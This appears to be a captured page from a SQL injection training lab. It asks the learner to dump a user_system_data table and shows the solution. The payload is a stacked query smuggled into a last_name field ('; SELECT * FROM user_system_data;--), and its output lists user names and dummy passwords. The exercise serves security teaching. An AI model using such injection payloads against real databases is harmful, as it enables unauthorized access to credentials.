 The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out…. What is Dave's password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl s
Maybe you can find both of them.
Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = ''; SELECT * FROM user_system_data;--'